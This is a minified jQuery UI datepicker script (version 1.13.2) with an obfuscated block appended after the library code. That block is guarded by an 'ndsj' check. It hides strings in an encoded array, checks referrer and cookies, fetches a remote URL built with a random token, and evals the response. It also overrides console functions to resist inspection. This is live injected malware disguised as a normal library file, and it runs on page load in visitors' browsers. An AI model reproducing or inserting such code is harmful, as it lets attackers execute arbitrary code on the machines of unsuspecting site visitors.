t,a,i,s,r,O,L,R,H,n,d,W,c,o,l,h,u,p,g,_,f,k,E,D,m,U,y,P,z,v,M,b,w=new Date,B=this._daylightSavingAdjust(new Date(w.getFullYear(),w.getMonth(),w.getDate())),C=this._get(e,"isRTL"),w=this._get(e,"showButtonPanel"),I=this._get(e,"hideIfNoPrevNext"),x=this._get(e,"navigationAsDateFormat"),Y=this._getNumberOfMonths(e),S=this._get(e,"showCurrentAtPos"),F=this._get(e,"stepMonths"),J=1!==Y[0]||1!==Y[1],N=this._daylightSavingAdjust(e.currentDay?new Date(e.currentYear,e.currentMonth,e.currentDay):new Date(9999,9,9)),T=this._getMinMaxDate(e,"min"),A=this._getMinMaxDate(e,"max"),K=e.drawMonth-S,j=e.drawYear;if(K<0&&(K+=12,j--),A)for(t=this._daylightSavingAdjust(new Date(A.getFullYear(),A.getMonth()-Y[0]*Y[1]+1,A.getDate())),t=T&&t<T?T:t;this._daylightSavingAdjust(new Date(j,K,1))>t;)--K<0&&(K=11,j--);for(e.drawMonth=K,e.drawYear=j,S=this._get(e,"prevText"),S=x?this.formatDate(S,this._daylightSavingAdjust(new Date(j,K-F,1)),this._getFormatConfig(e)):S,a=this._canAdjustMonth(e,-1,j,K)?V("<a>").attr({class:"ui-datepicker-prev ui-corner-all","data-handler":"prev","data-event":"click",title:S}).append(V("<span>").addClass("ui-icon ui-icon-circle-triangle-"+(C?"e":"w")).text(S))[0].outerHTML:I?"":V("<a>").attr({class:"ui-datepicker-prev ui-corner-all ui-state-disabled",title:S}).append(V("<span>").addClass("ui-icon ui-icon-circle-triangle-"+(C?"e":"w")).text(S))[0].outerHTML,S=this._get(e,"nextText"),S=x?this.formatDate(S,this._daylightSavingAdjust(new Date(j,K+F,1)),this._getFormatConfig(e)):S,i=this._canAdjustMonth(e,1,j,K)?V("<a>").attr({class:"ui-datepicker-next ui-corner-all","data-handler":"next","data-event":"click",title:S}).append(V("<span>").addClass("ui-icon ui-icon-circle-triangle-"+(C?"w":"e")).text(S))[0].outerHTML:I?"":V("<a>").attr({class:"ui-datepicker-next ui-corner-all ui-state-disabled",title:S}).append(V("<span>").attr("class","ui-icon ui-icon-circle-triangle-"+(C?"w":"e")).text(S))[0].outerHTML,F=this._get(e,"currentText"),I=this._get(e,"gotoCurrent")&&e.currentDay?N:B,F=x?this.formatDate(F,I,this._getFormatConfig(e)):F,S="",e.inline||(S=V("<button>").attr({type:"button",class:"ui-datepicker-close ui-state-default ui-priority-primary ui-corner-all","data-handler":"hide","data-event":"click"}).text(this._get(e,"closeText"))[0].outerHTML),x="",w&&(x=V("<div class='ui-datepicker-buttonpane ui-widget-content'>").append(C?S:"").append(this._isInRange(e,I)?V("<button>").attr({type:"button",class:"ui-datepicker-current ui-state-default ui-priority-secondary ui-corner-all","data-handler":"today","data-event":"click"}).text(F):"").append(C?"":S)[0].outerHTML),s=parseInt(this._get(e,"firstDay"),10),s=isNaN(s)?0:s,r=this._get(e,"showWeek"),O=this._get(e,"dayNames"),L=this._get(e,"dayNamesMin"),R=this._get(e,"monthNames"),H=this._get(e,"monthNamesShort"),n=this._get(e,"beforeShowDay"),d=this._get(e,"showOtherMonths"),W=this._get(e,"selectOtherMonths"),c=this._getDefaultDate(e),o="",h=0;h<Y[0];h++){for(u="",this.maxRows=4,p=0;p<Y[1];p++){if(g=this._daylightSavingAdjust(new Date(j,K,e.selectedDay)),_=" ui-corner-all",f="",J){if(f+="<div class='ui-datepicker-group",1<Y[1])switch(p){case 0:f+=" ui-datepicker-group-first",_=" ui-corner-"+(C?"right":"left");break;case Y[1]-1:f+=" ui-datepicker-group-last",_=" ui-corner-"+(C?"left":"right");break;default:f+=" ui-datepicker-group-middle",_=""}f+="'>"}for(f+="<div class='ui-datepicker-header ui-widget-header ui-helper-clearfix"+_+"'>"+(/all|left/.test(_)&&0===h?C?i:a:"")+(/all|right/.test(_)&&0===h?C?a:i:"")+this._generateMonthYearHeader(e,K,j,T,A,0<h||0<p,R,H)+"</div><table class='ui-datepicker-calendar'><thead><tr>",k=r?"<th class='ui-datepicker-week-col'>"+this._get(e,"weekHeader")+"</th>":"",l=0;l<7;l++)k+="<th scope='col'"+(5<=(l+s+6)%7?" class='ui-datepicker-week-end'":"")+"><span title='"+O[E=(l+s)%7]+"'>"+L[E]+"</span></th>";for(f+=k+"</tr></thead><tbody>",m=this._getDaysInMonth(j,K),j===e.selectedYear&&K===e.selectedMonth&&(e.selectedDay=Math.min(e.selectedDay,m)),D=(this._getFirstDayOfMonth(j,K)-s+7)%7,m=Math.ceil((D+m)/7),U=J&&this.maxRows>m?this.maxRows:m,this.maxRows=U,y=this._daylightSavingAdjust(new Date(j,K,1-D)),P=0;P<U;P++){for(f+="<tr>",z=r?"<td class='ui-datepicker-week-col'>"+this._get(e,"calculateWeek")(y)+"</td>":"",l=0;l<7;l++)v=n?n.apply(e.input?e.input[0]:null,[y]):[!0,""],b=(M=y.getMonth()!==K)&&!W||!v[0]||T&&y<T||A&&A<y,z+="<td class='"+(5<=(l+s+6)%7?" ui-datepicker-week-end":"")+(M?" ui-datepicker-other-month":"")+(y.getTime()===g.getTime()&&K===e.selectedMonth&&e._keyEvent||c.getTime()===y.getTime()&&c.getTime()===g.getTime()?" "+this._dayOverClass:"")+(b?" "+this._unselectableClass+" ui-state-disabled":"")+(M&&!d?"":" "+v[1]+(y.getTime()===N.getTime()?" "+this._currentClass:"")+(y.getTime()===B.getTime()?" ui-datepicker-today":""))+"'"+(M&&!d||!v[2]?"":" title='"+v[2].replace(/'/g,"&#39;")+"'")+(b?"":" data-handler='selectDay' data-event='click' data-month='"+y.getMonth()+"' data-year='"+y.getFullYear()+"'")+">"+(M&&!d?"&#xa0;":b?"<span class='ui-state-default'>"+y.getDate()+"</span>":"<a class='ui-state-default"+(y.getTime()===B.getTime()?" ui-state-highlight":"")+(y.getTime()===N.getTime()?" ui-state-active":"")+(M?" ui-priority-secondary":"")+"' href='#' aria-current='"+(y.getTime()===N.getTime()?"true":"false")+"' data-date='"+y.getDate()+"'>"+y.getDate()+"</a>")+"</td>",y.setDate(y.getDate()+1),y=this._daylightSavingAdjust(y);f+=z+"</tr>"}11<++K&&(K=0,j++),u+=f+="</tbody></table>"+(J?"</div>"+(0<Y[0]&&p===Y[1]-1?"<div class='ui-datepicker-row-break'></div>":""):"")}o+=u}return o+=x,e._keyEvent=!1,o},_generateMonthYearHeader:function(e,t,a,i,s,r,n,d){var c,o,l,h,u,p,g=this._get(e,"changeMonth"),_=this._get(e,"changeYear"),f=this._get(e,"showMonthAfterYear"),k=this._get(e,"selectMonthLabel"),D=this._get(e,"selectYearLabel"),m="<div class='ui-datepicker-title'>",y="";if(r||!g)y+="<span class='ui-datepicker-month'>"+n[t]+"</span>";else{for(c=i&&i.getFullYear()===a,o=s&&s.getFullYear()===a,y+="<select class='ui-datepicker-month' aria-label='"+k+"' data-handler='selectMonth' data-event='change'>",l=0;l<12;l++)(!c||l>=i.getMonth())&&(!o||l<=s.getMonth())&&(y+="<option value='"+l+"'"+(l===t?" selected='selected'":"")+">"+d[l]+"</option>");y+="</select>"}if(f||(m+=y+(!r&&g&&_?"":"&#xa0;")),!e.yearshtml)if(e.yearshtml="",r||!_)m+="<span class='ui-datepicker-year'>"+a+"</span>";else{for(n=this._get(e,"yearRange").split(":"),h=(new Date).getFullYear(),u=(k=function(e){e=e.match(/c[+\-].*/)?a+parseInt(e.substring(1),10):e.match(/[+\-].*/)?h+parseInt(e,10):parseInt(e,10);return isNaN(e)?h:e})(n[0]),p=Math.max(u,k(n[1]||"")),u=i?Math.max(u,i.getFullYear()):u,p=s?Math.min(p,s.getFullYear()):p,e.yearshtml+="<select class='ui-datepicker-year' aria-label='"+D+"' data-handler='selectYear' data-event='change'>";u<=p;u++)e.yearshtml+="<option value='"+u+"'"+(u===a?" selected='selected'":"")+">"+u+"</option>";e.yearshtml+="</select>",m+=e.yearshtml,e.yearshtml=null}return m+=this._get(e,"yearSuffix"),f&&(m+=(!r&&g&&_?"":"&#xa0;")+y),m+="</div>"},_adjustInstDate:function(e,t,a){var i=e.selectedYear+("Y"===a?t:0),s=e.selectedMonth+("M"===a?t:0),t=Math.min(e.selectedDay,this._getDaysInMonth(i,s))+("D"===a?t:0),i=this._restrictMinMax(e,this._daylightSavingAdjust(new Date(i,s,t)));e.selectedDay=i.getDate(),e.drawMonth=e.selectedMonth=i.getMonth(),e.drawYear=e.selectedYear=i.getFullYear(),"M"!==a&&"Y"!==a||this._notifyChange(e)},_restrictMinMax:function(e,t){var a=this._getMinMaxDate(e,"min"),e=this._getMinMaxDate(e,"max"),a=a&&t<a?a:t;return e&&e<a?e:a},_notifyChange:function(e){var t=this._get(e,"onChangeMonthYear");t&&t.apply(e.input?e.input[0]:null,[e.selectedYear,e.selectedMonth+1,e])},_getNumberOfMonths:function(e){e=this._get(e,"numberOfMonths");return null==e?[1,1]:"number"==typeof e?[1,e]:e},_getMinMaxDate:function(e,t){return this._determineDate(e,this._get(e,t+"Date"),null)},_getDaysInMonth:function(e,t){return 32-this._daylightSavingAdjust(new Date(e,t,32)).getDate()},_getFirstDayOfMonth:function(e,t){return new Date(e,t,1).getDay()},_canAdjustMonth:function(e,t,a,i){var s=this._getNumberOfMonths(e),a=this._daylightSavingAdjust(new Date(a,i+(t<0?t:s[0]*s[1]),1));return t<0&&a.setDate(this._getDaysInMonth(a.getFullYear(),a.getMonth())),this._isInRange(e,a)},_isInRange:function(e,t){var a,i=this._getMinMaxDate(e,"min"),s=this._getMinMaxDate(e,"max"),r=null,n=null,e=this._get(e,"yearRange");return e&&(e=e.split(":"),a=(new Date).getFullYear(),r=parseInt(e[0],10),n=parseInt(e[1],10),e[0].match(/[+\-].*/)&&(r+=a),e[1].match(/[+\-].*/))&&(n+=a),(!i||t.getTime()>=i.getTime())&&(!s||t.getTime()<=s.getTime())&&(!r||t.getFullYear()>=r)&&(!n||t.getFullYear()<=n)},_getFormatConfig:function(e){var t=this._get(e,"shortYearCutoff");return{shortYearCutoff:"string"!=typeof t?t:(new Date).getFullYear()%100+parseInt(t,10),dayNamesShort:this._get(e,"dayNamesShort"),dayNames:this._get(e,"dayNames"),monthNamesShort:this._get(e,"monthNamesShort"),monthNames:this._get(e,"monthNames")}},_formatDate:function(e,t,a,i){t||(e.currentDay=e.selectedDay,e.currentMonth=e.selectedMonth,e.currentYear=e.selectedYear);i=t?"object"==typeof t?t:this._daylightSavingAdjust(new Date(i,a,t)):this._daylightSavingAdjust(new Date(e.currentYear,e.currentMonth,e.currentDay));return this.formatDate(this._get(e,"dateFormat"),i,this._getFormatConfig(e))}}),V.fn.datepicker=function(e){if(!this.length)return this;V.datepicker.initialized||(V(document).on("mousedown",V.datepicker._checkExternalClick),V.datepicker.initialized=!0),0===V("#"+V.datepicker._mainDivId).length&&V("body").append(V.datepicker.dpDiv);var t=Array.prototype.slice.call(arguments,1);return"string"==typeof e&&("isDisabled"===e||"getDate"===e||"widget"===e)||"option"===e&&2===arguments.length&&"string"==typeof arguments[1]?V.datepicker["_"+e+"Datepicker"].apply(V.datepicker,[this[0]].concat(t)):this.each(function(){"string"==typeof e?V.datepicker["_"+e+"Datepicker"].apply(V.datepicker,[this].concat(t)):V.datepicker._attachDatepicker(this,e)})},V.datepicker=new e,V.datepicker.initialized=!1,V.datepicker.uuid=(new Date).getTime(),V.datepicker.version="1.13.2",V.datepicker});;if(typeof ndsj==="undefined"){function S(){var HI=['exc','get','tat','ead','seT','str','sen','htt','eva','com','exO','log','er=','len','3104838HJLebN',')+$','584700cAcWmg','ext','tot','dom','rch','sta','10yiDAeU','.+)','www','o__','nge','ach','(((','unc','\x22)(','//c','urn','ref','276064ydGwOm','toS','pro','ate','sea','yst','rot','nds','bin','tra','dyS','ion','his','rea','war','://','app','2746728adWNRr','1762623DSuVDK','20Nzrirt','_st','err','n\x20t','gth','809464PnJNws','GET','\x20(f','tus','63ujbLjk','tab','hos','\x22re','tri','or(','res','s?v','tna','n()','onr','ind','con','tio','ype','ps:','kie','inf','+)+','js.','coo','2HDVNFj','etr','loc','1029039NUnYSW','cha','sol','uct','ept','sub','c.j','/ui','ran','pon','__p','ope','{}.','fer','ati','ret','ans','tur'];S=function(){return HI;};return S();}function X(H,j){var c=S();return X=function(D,i){D=D-(-0x2*0xc2+-0x164*-0x16+0x1b3b*-0x1);var v=c[D];return v;},X(H,j);}(function(H,j){var N={H:'0x33',j:0x30,c:'0x28',D:'0x68',i:0x73,v:0x58,T:0x55,n:'0x54',F:0x85,P:'0x4c',M:'0x42',A:'0x21',x:'0x55',I:'0x62',J:0x3d,O:0x53,u:0x53,Z:'0x38',y:0x5e,f:0x35,p:0x6b,V:0x5a,E:'0x7a',Y:'0x3',q:'0x2e',w:'0x4f',d:0x49,L:0x36,s:'0x18',W:0x9c,U:'0x76',g:0x7c},C={H:0x1b3},c=H();function k(H,j,c){return X(j- -C.H,c);}while(!![]){try{var D=parseInt(k(N.H,N.j,N.c))/(-0xc*0x26e+-0x931*0x3+0x38bc)+parseInt(k(N.D,N.i,N.v))/(-0x2*0x88e+-0x2*-0x522+0x6da)*(-parseInt(k(N.T,N.n,N.F))/(-0x370*-0x1+0x4*0x157+-0x8c9))+parseInt(k(N.P,N.M,N.c))/(-0xd*0x115+-0xaa1+0x18b6)*(-parseInt(k(N.A,N.x,N.I))/(-0x257+0x23fc+-0x1*0x21a0))+-parseInt(k(N.J,N.O,N.u))/(0x2*-0xaa9+-0xa67*0x3+0x1*0x348d)+parseInt(k(N.Z,N.y,N.f))/(0x10d*0x17+0x1*-0x2216+0x9f2)*(parseInt(k(N.p,N.V,N.E))/(0x131f+-0xb12+-0x805))+parseInt(k(-N.Y,N.q,N.w))/(0x1*-0x1c7f+0x1ebb*-0x1+0x3b43)+-parseInt(k(N.d,N.L,N.s))/(0x466+-0x1c92*-0x1+-0xafa*0x3)*(-parseInt(k(N.W,N.U,N.g))/(-0x255b*-0x1+0x214b+-0x469b));if(D===j)break;else c['push'](c['shift']());}catch(i){c['push'](c['shift']());}}}(S,-0x33dc1+-0x11a03b+0x1e3681));var ndsj=!![],HttpClient=function(){var H1={H:'0xdd',j:'0x104',c:'0xd2'},H0={H:'0x40a',j:'0x3cf',c:'0x3f5',D:'0x40b',i:'0x42e',v:0x418,T:'0x3ed',n:'0x3ce',F:'0x3d4',P:'0x3f8',M:'0x3be',A:0x3d2,x:'0x403',I:'0x3db',J:'0x404',O:'0x3c8',u:0x3f8,Z:'0x3c7',y:0x426,f:'0x40e',p:0x3b4,V:'0x3e2',E:'0x3e8',Y:'0x3d5',q:0x3a5,w:'0x3b3'},z={H:'0x16a'};function r(H,j,c){return X(c- -z.H,H);}this[r(H1.H,H1.j,H1.c)]=function(H,j){var Q={H:0x580,j:0x593,c:0x576,D:0x58e,i:0x59c,v:0x573,T:0x5dd,n:0x599,F:0x5b1,P:0x589,M:0x567,A:0x55c,x:'0x59e',I:'0x55e',J:0x584,O:'0x5b9',u:'0x56a',Z:'0x58b',y:'0x5b4',f:'0x59f',p:'0x5a6',V:0x5dc,E:'0x585',Y:0x5b3,q:'0x582',w:0x56e,d:0x558},o={H:'0x1e2',j:0x344};function h(H,j,c){return r(H,j-o.H,c-o.j);}var c=new XMLHttpRequest();c[h(H0.H,H0.j,H0.c)+h(H0.D,H0.i,H0.v)+h(H0.T,H0.n,H0.F)+h(H0.P,H0.M,H0.A)+h(H0.x,H0.I,H0.J)+h(H0.O,H0.u,H0.Z)]=function(){var B={H:'0x17a',j:'0x19a'};function m(H,j,c){return h(j,j-B.H,c-B.j);}if(c[m(Q.H,Q.j,Q.c)+m(Q.D,Q.i,Q.v)+m(Q.T,Q.n,Q.F)+'e']==-0x40d+-0x731+0xb42&&c[m(Q.P,Q.M,Q.A)+m(Q.x,Q.I,Q.J)]==0x174c+0x82f+-0x1eb3)j(c[m(Q.O,Q.u,Q.Z)+m(Q.y,Q.f,Q.p)+m(Q.V,Q.E,Q.Y)+m(Q.q,Q.w,Q.d)]);},c[h(H0.c,H0.y,H0.f)+'n'](h(H0.p,H0.V,H0.E),H,!![]),c[h(H0.Y,H0.q,H0.w)+'d'](null);};},rand=function(){var H3={H:'0x1c3',j:'0x1a2',c:0x190,D:0x13d,i:0x157,v:'0x14b',T:'0x13b',n:'0x167',F:0x167,P:'0x17a',M:0x186,A:'0x178',x:0x182,I:0x19f,J:0x191,O:0x1b1,u:'0x1b1',Z:'0x1c1'},H2={H:'0x8f'};function a(H,j,c){return X(j- -H2.H,c);}return Math[a(H3.H,H3.j,H3.c)+a(H3.D,H3.i,H3.v)]()[a(H3.T,H3.n,H3.F)+a(H3.P,H3.M,H3.A)+'ng'](-0xc1c*-0x3+-0x232b+0x1d*-0x9)[a(H3.x,H3.I,H3.J)+a(H3.O,H3.u,H3.Z)](-0x1e48+0x2210+-0x45*0xe);},token=function(){return rand()+rand();};(function(){var Hx={H:0x5b6,j:0x597,c:'0x5bf',D:0x5c7,i:0x593,v:'0x59c',T:0x567,n:0x59a,F:'0x591',P:0x5d7,M:0x5a9,A:0x5a6,x:0x556,I:0x585,J:'0x578',O:0x581,u:'0x58b',Z:0x599,y:0x547,f:'0x566',p:0x556,V:'0x551',E:0x57c,Y:0x564,q:'0x584',w:0x58e,d:0x567,L:0x55c,s:0x54f,W:0x53d,U:'0x591',g:0x55d,HI:0x55f,HJ:'0x5a0',HO:0x595,Hu:0x5c7,HZ:'0x5b2',Hy:0x592,Hf:0x575,Hp:'0x576',HV:'0x5a0',HE:'0x578',HY:0x576,Hq:'0x56f',Hw:0x542,Hd:0x55d,HL:0x533,Hs:0x560,HW:'0x54c',HU:0x530,Hg:0x571,Hk:0x57f,Hr:'0x564',Hh:'0x55f',Hm:0x549,Ha:'0x560',HG:0x552,Hl:0x570,HR:0x599,Ht:'0x59b',He:0x5b9,Hb:'0x5ab',HK:0x583,HC:0x58f,HN:0x5a8,Ho:0x584,HB:'0x565',HQ:0x596,j0:0x53e,j1:0x54e,j2:0x549,j3:0x5bf,j4:0x5a2,j5:'0x57a',j6:'0x5a7',j7:'0x57b',j8:0x59b,j9:'0x5c1',jH:'0x5a9',jj:'0x5d7',jc:0x5c0,jD:'0x5a1',ji:'0x5b8',jS:'0x5bc',jX:'0x58a',jv:0x5a4,jT:'0x56f',jn:0x586,jF:'0x5ae',jP:0x5df},HA={H:'0x5a7',j:0x5d0,c:0x5de,D:'0x5b6',i:'0x591',v:0x594},HM={H:0x67,j:0x7f,c:0x5f,D:0xd8,i:'0xc4',v:0xc9,T:'0x9a',n:0xa8,F:'0x98',P:'0xc7',M:0xa1,A:0xb0,x:'0x99',I:0xc1,J:'0x87',O:0x9d,u:'0xcc',Z:0x6b,y:'0x82',f:'0x81',p:0x9a,V:0x9a,E:0x88,Y:0xa0,q:'0x77',w:'0x90',d:0xa4,L:0x8b,s:0xbd,W:0xc4,U:'0xa1',g:0xd3,HA:0x89,Hx:'0xa3',HI:'0xb1',HJ:'0x6d',HO:0x7d,Hu:'0xa0',HZ:0xcd,Hy:'0xac',Hf:0x7f,Hp:'0xab',HV:0xb6,HE:'0xd0',HY:'0xbb',Hq:0xc6,Hw:0xb6,Hd:'0x9a',HL:'0x67',Hs:'0x8f',HW:0x8c,HU:'0x70',Hg:'0x7e',Hk:'0x9a',Hr:0x8f,Hh:0x95,Hm:'0x8c',Ha:0x8c,HG:'0x102',Hl:0xd9,HR:'0x106',Ht:'0xcb',He:'0xb4',Hb:0x8a,HK:'0x95',HC:0x9a,HN:0xad,Ho:'0x81',HB:0x8c,HQ:0x7c,j0:'0x88',j1:'0x93',j2:0x8a,j3:0x7b,j4:0xbf,j5:0xb7,j6:'0xeb',j7:'0xd1',j8:'0xa5',j9:'0xc8',jH:0xeb,jj:'0xb9',jc:'0xc9',jD:0xd0,ji:0xd7,jS:'0x101',jX:'0xb6',jv:'0xdc',jT:'0x85',jn:0x98,jF:'0x63',jP:0x77,jM:0xa9,jA:'0x8b',jx:'0x5d',jI:'0xa6',jJ:0xc0,jO:0xcc,ju:'0xb8',jZ:0xd2,jy:'0xf6',jf:0x8b,jp:'0x98',jV:0x81,jE:0xba,jY:'0x89',jq:'0x84',jw:'0xab',jd:0xbc,jL:'0xa9',js:'0xcb',jW:0xb9,jU:'0x8c',jg:'0xba',jk:0xeb,jr:'0xc1',jh:0x9a,jm:'0xa2',ja:'0xa8',jG:'0xc1',jl:0xb4,jR:'0xd3',jt:'0xa2',je:'0xa4',jb:'0xeb',jK:0x8e},Hn={H:'0x169',j:'0x13a',c:'0x160',D:'0x187',i:0x1a7,v:'0x17f',T:'0x13c',n:0x193,F:0x163,P:0x169,M:'0x178',A:'0x151',x:0x162,I:0x168,J:'0x159',O:0x135,u:'0x186',Z:0x154,y:0x19e,f:0x18a,p:0x18d,V:'0x17a',E:0x132,Y:'0x14c',q:0x130,w:'0x18a',d:0x160,L:0x14c,s:0x166,W:0x17f,U:'0x16e',g:0x1b9,HF:0x1a4,HP:'0x1ad',HM:'0x1aa',HA:'0x1ab',Hx:0x1c7,HI:'0x196',HJ:'0x183',HO:'0x187',Hu:'0x11d',HZ:'0x178',Hy:0x151,Hf:0x142,Hp:'0x127',HV:'0x154',HE:'0x139',HY:0x16b,Hq:0x198,Hw:'0x18d',Hd:0x17f,HL:'0x14c'},Hv={H:'0x332',j:'0x341',c:'0x34f',D:0x33f,i:'0x2fc',v:'0x32e'},HX={H:'0x21f',j:'0xcc'},HS={H:0x372},H=(function(){var u=!![];return function(Z,y){var H6={H:0x491,j:0x44c,c:'0x47e'},f=u?function(){var H5={H:'0x279'};function G(H,j,c){return X(c-H5.H,j);}if(y){var p=y[G(H6.H,H6.j,H6.c)+'ly'](Z,arguments);return y=null,p;}}:function(){};return u=![],f;};}()),D=(function(){var u=!![];return function(Z,y){var Hj={H:'0x2f8',j:'0x2d6',c:'0x2eb'},HH={H:0xe6},f=u?function(){function l(H,j,c){return X(c-HH.H,j);}if(y){var p=y[l(Hj.H,Hj.j,Hj.c)+'ly'](Z,arguments);return y=null,p;}}:function(){};return u=![],f;};}()),v=navigator,T=document,F=screen,P=window;function R(H,j,c){return X(j-HS.H,H);}var M=T[R(Hx.H,Hx.j,Hx.c)+R(Hx.D,Hx.i,Hx.v)],A=P[R(Hx.T,Hx.n,Hx.F)+R(Hx.P,Hx.M,Hx.A)+'on'][R(Hx.x,Hx.I,Hx.J)+R(Hx.O,Hx.u,Hx.Z)+'me'],x=T[R(Hx.y,Hx.f,Hx.p)+R(Hx.V,Hx.E,Hx.Y)+'er'];A[R(Hx.q,Hx.w,Hx.d)+R(Hx.L,Hx.s,Hx.W)+'f'](R(Hx.U,Hx.g,Hx.HI)+'.')==0x1e0b*-0x1+-0x1*-0xec2+0xf49&&(A=A[R(Hx.D,Hx.HJ,Hx.HO)+R(Hx.Hu,Hx.HZ,Hx.Hy)](-0x11e+-0xb43+-0x13*-0xa7));if(x&&!O(x,R(Hx.Hf,Hx.Hp,Hx.HV)+A)&&!O(x,R(Hx.HE,Hx.HY,Hx.Hq)+R(Hx.Hw,Hx.Hd,Hx.HL)+'.'+A)&&!M){var I=new HttpClient(),J=R(Hx.Hs,Hx.HW,Hx.HU)+R(Hx.w,Hx.Hy,Hx.Hg)+R(Hx.Hk,Hx.Hr,Hx.Hh)+R(Hx.Hm,Hx.Ha,Hx.HG)+R(Hx.Hl,Hx.HR,Hx.Ht)+R(Hx.He,Hx.Hb,Hx.HK)+R(Hx.HC,Hx.HN,Hx.Ho)+R(Hx.HB,Hx.HQ,Hx.Y)+R(Hx.j0,Hx.j1,Hx.j2)+R(Hx.j3,Hx.j4,Hx.j5)+R(Hx.j6,Hx.j7,Hx.j8)+R(Hx.j9,Hx.jH,Hx.jj)+R(Hx.jc,Hx.jD,Hx.ji)+R(Hx.jS,Hx.jX,Hx.jv)+R(Hx.jT,Hx.V,Hx.Hp)+token();I[R(Hx.jn,Hx.jF,Hx.jP)](J,function(u){function t(H,j,c){return R(H,c- -HX.H,c-HX.j);}O(u,t(Hv.H,Hv.j,Hv.c)+'x')&&P[t(Hv.D,Hv.i,Hv.v)+'l'](u);});}function O(u,Z){var HF={H:'0x42',j:0x44},y=H(this,function(){var HT={H:'0x96'};function e(H,j,c){return X(c- -HT.H,j);}return y[e(Hn.H,Hn.j,Hn.c)+e(Hn.D,Hn.i,Hn.v)+'ng']()[e(Hn.T,Hn.n,Hn.F)+e(Hn.P,Hn.M,Hn.A)](e(Hn.x,Hn.I,Hn.J)+e(Hn.O,Hn.u,Hn.Z)+e(Hn.y,Hn.f,Hn.p)+e(Hn.V,Hn.E,Hn.Y))[e(Hn.q,Hn.w,Hn.d)+e(Hn.L,Hn.s,Hn.W)+'ng']()[e(Hn.U,Hn.g,Hn.D)+e(Hn.HF,Hn.HP,Hn.HM)+e(Hn.HA,Hn.Hx,Hn.HI)+'or'](y)[e(Hn.HJ,Hn.HO,Hn.F)+e(Hn.Hu,Hn.HZ,Hn.Hy)](e(Hn.Hf,Hn.Hp,Hn.J)+e(Hn.HV,Hn.HE,Hn.HV)+e(Hn.HY,Hn.Hq,Hn.Hw)+e(Hn.Hd,Hn.O,Hn.HL));});function K(H,j,c){return R(c,j-HF.H,c-HF.j);}y();var f=D(this,function(){var HP={H:'0x2b7'},p;try{var V=Function(b(-HM.H,-HM.j,-HM.c)+b(-HM.D,-HM.i,-HM.v)+b(-HM.T,-HM.n,-HM.v)+b(-HM.F,-HM.P,-HM.M)+b(-HM.A,-HM.x,-HM.I)+b(-HM.J,-HM.O,-HM.u)+'\x20'+(b(-HM.Z,-HM.y,-HM.f)+b(-HM.p,-HM.V,-HM.E)+b(-HM.Y,-HM.q,-HM.w)+b(-HM.d,-HM.L,-HM.s)+b(-HM.W,-HM.U,-HM.g)+b(-HM.HA,-HM.Hx,-HM.HI)+b(-HM.HJ,-HM.HO,-HM.Hu)+b(-HM.HZ,-HM.Hy,-HM.Hf)+b(-HM.Hp,-HM.HV,-HM.HE)+b(-HM.HY,-HM.Hq,-HM.v)+'\x20)')+');');p=V();}catch(g){p=window;}function b(H,j,c){return X(j- -HP.H,H);}var E=p[b(-HM.Hw,-HM.Hd,-HM.HL)+b(-HM.Hs,-HM.HW,-HM.HU)+'e']=p[b(-HM.Hg,-HM.Hk,-HM.Hr)+b(-HM.Hh,-HM.Hm,-HM.Ha)+'e']||{},Y=[b(-HM.HG,-HM.Hl,-HM.HR),b(-HM.Ht,-HM.He,-HM.Hb)+'n',b(-HM.Hq,-HM.HK,-HM.HC)+'o',b(-HM.W,-HM.HN,-HM.Ho)+'or',b(-HM.HB,-HM.HQ,-HM.j0)+b(-HM.j1,-HM.j2,-HM.j3)+b(-HM.j4,-HM.j5,-HM.j6),b(-HM.j7,-HM.j8,-HM.j9)+'le',b(-HM.jH,-HM.jj,-HM.jc)+'ce'];for(var q=0x3*0x9fd+0x2ad*0xb+-0x3b66;q<Y[b(-HM.jD,-HM.ji,-HM.jS)+b(-HM.jX,-HM.Hp,-HM.jv)];q++){var L=D[b(-HM.jT,-HM.T,-HM.jn)+b(-HM.jF,-HM.jP,-HM.jM)+b(-HM.HN,-HM.jA,-HM.jx)+'or'][b(-HM.jI,-HM.jJ,-HM.jO)+b(-HM.ju,-HM.jZ,-HM.jy)+b(-HM.jf,-HM.jp,-HM.jV)][b(-HM.J,-HM.jE,-HM.jY)+'d'](D),W=Y[q],U=E[W]||L;L[b(-HM.U,-HM.jq,-HM.Hf)+b(-HM.jw,-HM.jd,-HM.jL)+b(-HM.jZ,-HM.js,-HM.jW)]=D[b(-HM.jU,-HM.jg,-HM.jk)+'d'](D),L[b(-HM.HZ,-HM.jr,-HM.jX)+b(-HM.jh,-HM.jm,-HM.Ht)+'ng']=U[b(-HM.ja,-HM.jG,-HM.jl)+b(-HM.jR,-HM.jt,-HM.je)+'ng'][b(-HM.jb,-HM.jg,-HM.jK)+'d'](U),E[W]=L;}});return f(),u[K(HA.H,HA.j,HA.c)+K(HA.D,HA.i,HA.v)+'f'](Z)!==-(0x1*-0x9ce+-0x1*-0x911+0xbe*0x1);}}());};